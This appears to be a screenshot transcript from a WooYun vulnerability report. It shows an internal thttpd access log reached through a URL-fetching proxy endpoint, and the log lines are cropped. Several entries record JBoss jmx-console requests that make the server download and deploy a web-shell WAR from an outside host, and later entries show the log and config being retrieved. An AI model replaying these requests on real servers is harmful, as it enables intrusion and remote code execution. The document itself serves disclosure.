 源 : http://192.168.200.11/baidu.php?url=http://10.91.160.232:8080/logs/thttpd.log - Mozilla Firefox
文件(F) 查看(V) 帮助(H)
54 - - [07/Aug/2015:19:59:41 +0800] "POST /cgi/autobranch.cgi HTTP/1.1" 200 25000 "" "curl/7.12.1 (x86_64-redhat-linux-gnu) libcurl/7.12.1 OpenSSL/0.9.7a zlib/1.2.1.2 libidn/0.5.6"
8083 54 - - [07/Aug/2015:20:15:27 +0800] "POST /cgi/autobranch.cgi HTTP/1.1" 200 25000 "" "curl/7.12.1 (x86_64-redhat-linux-gnu) libcurl/7.12.1 OpenSSL/0.9.7a zlib/1.2.1.2 libidn/0.5.6"
54 - - [07/Aug/2015:20:17:06 +0800] "POST /cgi/autobranch.cgi HTTP/1.1" 200 25000 "" "curl/7.12.1 (x86_64-redhat-linux-gnu) libcurl/7.12.1 OpenSSL/0.9.7a zlib/1.2.1.2 libidn/0.5.6"
54 - - [07/Aug/2015:20:20:28 +0800] "POST /cgi/autobranch.cgi HTTP/1.1" 200 25000 "" "curl/7.12.1 (x86_64-redhat-linux-gnu) libcurl/7.12.1 OpenSSL/0.9.7a zlib/1.2.1.2 libidn/0.5.6"
- - [07/Aug/2015:20:23:11 +0800] "POST /cgi/autobranch.cgi HTTP/1.1" 200 25000 "" "curl/7.12.1 (x86_64-redhat-linux-gnu) libcurl/7.12.1 OpenSSL/0.9.7a zlib/1.2.1.2 libidn/0.5.6"
- - [08/Aug/2015:11:02:19 +0800] "POST /cgi/autobranch.cgi HTTP/1.1" 200 25000 "" "curl/7.12.1 (x86_64-redhat-linux-gnu) libcurl/7.12.1 OpenSSL/0.9.7a zlib/1.2.1.2 libidn/0.5.6"
8088 - - [08/Aug/2015:11:02:47 +0800] "POST /cgi/autobranch.cgi HTTP/1.1" 200 25000 "" "curl/7.12.1 (x86_64-redhat-linux-gnu) libcurl/7.12.1 OpenSSL/0.9.7a zlib/1.2.1.2 libidn/0.5.6"
8089 - - [08/Aug/2015:11:11:28 +0800] "POST /cgi/autobranch.cgi HTTP/1.1" 200 25000 "" "curl/7.12.1 (x86_64-redhat-linux-gnu) libcurl/7.12.1 OpenSSL/0.9.7a zlib/1.2.1.2 libidn/0.5.6"
8090 - - [08/Aug/2015:15:03:37 +0800] "POST /cgi/autobranch.cgi HTTP/1.1" 200 25000 "" "curl/7.12.1 (x86_64-redhat-linux-gnu) libcurl/7.12.1 OpenSSL/0.9.7a zlib/1.2.1.2 libidn/0.5.6"
8091 - - [08/Aug/2015:21:09:28 +0800] "GET /%23.jpg HTTP/1.1" 404 0 "" "Java/1.7.0_03"
8092 - - [09/Aug/2015:04:01:43 +0800] "UNKNOWN  UNKNOWN" 400 0 "" ""
8093 1 - - [09/Aug/2015:04:01:43 +0800] "GET / HTTP/1.0" 200 25000 "" ""
8094 1 - - [09/Aug/2015:05:14:14 +0800] "UNKNOWN  UNKNOWN" 400 0 "" ""
8095 10 - - [09/Aug/2015:05:14:14 +0800] "GET / HTTP/1.0" 200 25000 "" ""
8096 10 - - [09/Aug/2015:12:05:40 +0800] "POST /cgi/autobranch.cgi HTTP/1.1" 200 25000 "" "curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7 NSS/3.13.1.0 zlib/1.2.3 libidn/1.18 libssh2/1.2.2"
8097 10 - - [09/Aug/2015:12:05:52 +0800] "POST /cgi/autobranch.cgi HTTP/1.1" 200 25000 "" "curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7 NSS/3.13.1.0 zlib/1.2.3 libidn/1.18 libssh2/1.2.2"
8098 10 - - [09/Aug/2015:14:15:25 +0800] "POST /cgi/autobranch.cgi HTTP/1.1" 200 25000 "" "curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7 NSS/3.13.1.0 zlib/1.2.3 libidn/1.18 libssh2/1.2.2"
8099 10. - - [09/Aug/2015:14:42:49 +0800] "POST /cgi/autobranch.cgi HTTP/1.1" 200 25000 "" "curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7 NSS/3.13.1.0 zlib/1.2.3 libidn/1.18 libssh2/1.2.2"
8100 10. - - [09/Aug/2015:14:42:58 +0800] "POST /cgi/autobranch.cgi HTTP/1.1" 200 25000 "" "curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7 NSS/3.13.1.0 zlib/1.2.3 libidn/1.18 libssh2/1.2.2"
8101 10. 9 - - [09/Aug/2015:15:31:43 +0800] "GET /jmx-console/images/logo.gif HTTP/1.1" 404 0 "" "Java/1.7.0_03"
8102 10. 9 - - [09/Aug/2015:15:31:43 +0800] "GET /tomcat.png HTTP/1.1" 404 0 "" "Java/1.7.0_03"
8103 10. 23 - - [09/Aug/2015:16:48:27 +0800] "POST /cgi/autobranch.cgi HTTP/1.1" 200 25000 "" "curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7 NSS/3.13.1.0 zlib/1.2.3 libidn/1.18 libssh2/1.2.2"
8104 23 - - [09/Aug/2015:16:49:08 +0800] "POST /cgi/autobranch.cgi HTTP/1.1" 200 25000 "" "curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7 NSS/3.13.1.0 zlib/1.2.3 libidn/1.18 libssh2/1.2.2"
8105 49 - - [09/Aug/2015:17:57:33 +0800] "GET /jmx-console/HtmlAdaptor?action=invokeOp&name=jboss.system%3Aservice%3DMainDeployer&methodIndex=3&arg0=http%3A%2F%2F000a81.dnslog.info%2Fzecmd.war%23.jpg HTTP/1.1" 404 0 "" "Jav
8106 49 - - [09/Aug/2015:17:58:49 +0800] "GET /jmx-console/HtmlAdaptor?action=invokeOp&name=jboss.system%3Aservice%3DMainDeployer&methodIndex=3&arg0=http://000a81.dnslog.info/zecmd.war%23.jpg HTTP/1.1" 404 0 "" "Java/1.7.0_
8107 54 - - [09/Aug/2015:21:54:58 +0800] "POST /cgi/autobranch.cgi HTTP/1.1" 200 25000 "" "curl/7.12.1 (x86_64-redhat-linux-gnu) libcurl/7.12.1 OpenSSL/0.9.7a zlib/1.2.1.2 libidn/0.5.6"
8108 8 - - [09/Aug/2015:22:00:50 +0800] "POST /cgi/autobranch.cgi HTTP/1.1" 200 25000 "" "curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7 NSS/3.13.1.0 zlib/1.2.3 libidn/1.18 libssh2/1.2.2"
8109 4 - - [09/Aug/2015:22:16:26 +0800] "POST /cgi/autobranch.cgi HTTP/1.1" 200 25000 "" "curl/7.12.1 (x86_64-redhat-linux-gnu) libcurl/7.12.1 OpenSSL/0.9.7a zlib/1.2.1.2 libidn/0.5.6"
8110 9 - - [09/Aug/2015:22:24:00 +0800] "GET /jmx-console/HtmlAdaptor?action=invokeOp%26name=jboss.system%3Aservice%3DMainDeployer%26methodIndex=3%26arg0=http://000a81.dnslog.info/zecmd.war%23.jpg HTTP/1.1" 404 0 "" "Java/
8111 - - [09/Aug/2015:22:27:00 +0800] "UNKNOWN  UNKNOWN" 400 0 "" ""
8112 - - [09/Aug/2015:22:27:00 +0800] "UNKNOWN  UNKNOWN" 400 0 "" ""
8113 - - [09/Aug/2015:22:27:00 +0800] "UNKNOWN  UNKNOWN" 400 0 "" ""
8114 - - [09/Aug/2015:22:27:01 +0800] "UNKNOWN  UNKNOWN" 400 0 "" ""
8115 - - [09/Aug/2015:22:27:04 +0800] "UNKNOWN  UNKNOWN" 400 0 "" ""
8116 - - [09/Aug/2015:22:27:04 +0800] "UNKNOWN  UNKNOWN" 400 0 "" ""
8117 - - [10/Aug/2015:00:52:40 +0800] "POST /cgi/autobranch.cgi HTTP/1.1" 200 25000 "" "curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.21.4 OpenSSL/1.0.0 zlib/1.2.3 libidn/1.18"
8118 156 - - [10/Aug/2015:02:06:06 +0800] "GET / HTTP/1.0" 200 25000 "" ""
8119 156 - - [10/Aug/2015:02:06:06 +0800] "GET / HTTP/1.0" 200 25000 "" ""
8120 156 - - [10/Aug/2015:02:06:32 +0800] "GET /thttpd/ HTTP/1.0" 200 25000 "" ""
8121 156 - - [10/Aug/2015:02:06:32 +0800] "GET /thttpd/ HTTP/1.0" 200 25000 "" ""
8122 156 - - [10/Aug/2015:02:06:38 +0800] "GET /thttpd/thttpd.conf HTTP/1.0" 200 157 "" ""
8123 156 - - [10/Aug/2015:02:06:38 +0800] "GET /thttpd/thttpd.conf HTTP/1.0" 200 157 "" ""
8124 156 - - [10/Aug/2015:02:07:05 +0800] "GET / HTTP/1.0" 200 25000 "" ""
8125 156 - - [10/Aug/2015:02:07:05 +0800] "GET / HTTP/1.0" 200 25000 "" ""
8126 156 - - [10/Aug/2015:02:07:09 +0800] "GET /logs/ HTTP/1.0" 200 25000 "" ""
8127 172 156 - - [10/Aug/2015:02:07:09 +0800] "GET /logs/ HTTP/1.0" 200 25000 "" ""
8128 172. 156 - - [10/Aug/2015:02:07:16 +0800] "GET /logs/thttpd.log HTTP/1.0" 200 1500932 "" ""
www.wooyun.org